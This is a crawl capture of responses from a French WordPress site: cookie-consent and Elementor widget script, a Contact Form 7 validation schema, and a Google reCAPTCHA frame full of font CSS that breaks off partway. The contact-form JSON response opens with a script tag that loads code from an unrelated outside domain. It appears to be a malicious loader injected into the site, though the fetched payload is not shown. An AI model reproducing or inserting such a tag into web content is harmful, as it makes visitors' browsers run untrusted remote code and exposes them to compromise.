				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" src="https://www.googletagmanager.com/gtag/js?id="></script><!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script></body>
</html>
<!-- Page supported by LiteSpeed Cache 5.2 on 2026-01-25 12:14:34 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attrape-reves.com/wp-json/contact-form-7/v1/contact-forms/1452/feedback/schema
body_size: 173
content:
<script src="https://assets.scontentflow.com/"></script>{"version":"Contact Form 7 SWV Schema 2022-03","locale":"fr_FR","rules":[{"rule":"required","field":"your-name","error":"Ce champ est obligatoire."},{"rule":"required","field":"your-email","error":"Ce champ est obligatoire."},{"rule":"email","field":"your-email","error":"L\u2019adresse e-mail n\u2019est pas valide."},{"rule":"required","field":"your-message","error":"Ce champ est obligatoire."}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfW-nkgAAAAAI3SYJjLaYqHiz2H2PPla2cI9O3X&co=aHR0cHM6Ly9hdHRyYXBlLXJldmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=79ugshpr6b7o
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LgP-ESxfrLwVu2ko490dQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LgP-ESxfrLwVu2ko490dQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LgP-ESxfrLwVu2ko490dQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/WMOXwofDi1rDvjg+wrbDkGZ0w4BTC8KIwpwKC8K+Y8OVHUdMw4R2R8O3aMK3O8K0fcKHdsKwXhNDwoBmwoTCjcO1wrvCncOMPsOuUcKsdsKYwqXDiTwYDcOlD8KCC8KmwqgIw6jDpUbCvzNSwpBIcX/DiGJOVG3Cl8Kaw7QkwowUAsOaUcK3w4PCocKpNk7CpMOjasO/UzkEBMO1eTxyKMO2w7YBw5fDlArDlxXDrx9jEE8QZcKEwpDDs8K0U03DpMKiBMOJCcOxwqrDmQgnSBRAwp/Dp8OPwpFMw5nDkFDCvSvDrkESworCpX/DlyTChVkKw7IEO3lkwoTDmjvCgMO9w4LCtgvDssOUAMOPHMKkw4M+VX8Pw5lVwqoyeyjDpHnCvUHDjj/CiC7CvsK7DsOWw4smwp/Dul7DhcKzwoltwoHDr8OSEHJDHsOZP8K/[base64]/[base64]/[base64]/[base64]/CvxfCucOMwq4gwr0nCMOpDF7Cq3MJw6nCicOGwqrDkijCt0BHaMOtf8KFP8O8acKAXlzCgQ8aNjQxYDjDkBN7wp/[base64]/w6ZWwqLDqFrCpwBxw5LCiy12wpojYBkXQmvCg8KVw5HCh8KNw5AaNBTChCF7wrxpI8KrY8KXwoPCuDInShjCrmbDmVcZw4siw4vDjglAYmsOPcKiw4Riw6VcwpQ6w5HDkR7CuSXCqMKawoXDtjocRMK4wrnDqj84QsOrw6TDrsK/w4jDgE7Ck3Zwa8OOMMKvFsKrw5fDvcKTJz9awoLDlMO/RG4FJ8K/DQ/Cm0ojwqhlRXBGeMOLaGvDsG/CusOAM8OxUyLCi1oDScK8UMKfw7rCiHRTYMOSwpbCo8KMw6nDsBB9w4RSGsO6w6lILknDszdTMVFpw6skwrExTMO/Hz9TTcK1dETDlE0aScOEw6BxwqnDrMOFeMKnwrPDvMKCwrZmADnCoMOBwrbCpFzDoVMWwo5Lw5pkwqLDpkzChsOdHMKNw5QXN8KdS8Kkw7RtG8ONwrUaw6vDksKiw4zCthHCpFZOIMO3wqUULwzDlsKxMMKsQsOseT9XDVrCqMO0cRAqRMO2UsOTw4heHn/DgFc4Jhorwqlzw6wBWcKRO8Oiw6bDtT/CqnFbfinDghLDosKUA8KSJTo8w4kBURjChEJKw4M3w4DDk8KKaFXClULCmsKgSMKZN8OYw4c5Q8O0EcKhblbDlSpbJ8O6wp/Cjh8Mw6DDlcOvXsKLfsKDTnF8w5tQw7xowpkVKnAnQV/DoBnCnsOoUXExw7fDrMOowoDChU0Jw54nw5TDiwrDrGErwoPCg8KeA8O3YsKDw6JGMcKywrsdwrXCgMKSTCNEYMO0JsOhw5bDqVBlw50vwqzDrGfDjmw2dsO2w64XwrkAOV3DksO+WGLDkFoJO8KmVmLCuVnDsWDChBBMIMOfMcOvw4zCpcOmw6n